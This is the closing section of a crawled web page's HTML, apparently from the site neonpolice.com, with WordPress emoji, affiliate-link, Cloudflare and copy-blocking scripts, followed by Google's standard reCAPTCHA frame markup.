OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://neonpolice.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- <script type="text/javascript" src="https://s.skimresources.com/js/224900X1706703.skimlinks.js"></script> -->
<script type="88e53a859601d16a2711b699-text/javascript" src="https://s.skimresources.com/js/240423X1723639.skimlinks.js"></script>
<script type="88e53a859601d16a2711b699-text/javascript">
    var vglnk = {key: 'API_KEY'};
    (function(d, t) {
        var s = d.createElement(t);
            s.type = 'text/javascript';
            s.async = true;
            s.src = '//cdn.viglink.com/api/vglnk.js';
        var r = d.getElementsByTagName(t)[0];
            r.parentNode.insertBefore(s, r);
    }(document, 'script'));
</script>
<script type="88e53a859601d16a2711b699-text/javascript">
      var cId = '181175';

      (function(d, t) {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = (document.location.protocol == 'https:' ? 'https://cdn0.cuelinks.com/js/' : 'http://cdn0.cuelinks.com/js/')  + 'cuelinksv2.js';
        document.getElementsByTagName('body')[0].appendChild(s);
      }());
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="88e53a859601d16a2711b699-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27a51f92fec9432b93143239a1999637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="88e53a859601d16a2711b699-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d-k0SCj6O1avM-X133Btaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768842147459');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>